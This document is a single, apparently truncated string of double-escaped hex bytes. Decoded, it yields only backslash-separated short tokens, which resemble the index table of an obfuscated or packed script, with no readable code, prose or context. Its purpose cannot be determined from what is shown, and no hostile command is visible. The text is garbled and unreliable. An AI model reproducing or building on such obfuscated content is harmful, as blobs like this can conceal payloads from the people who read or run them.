\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x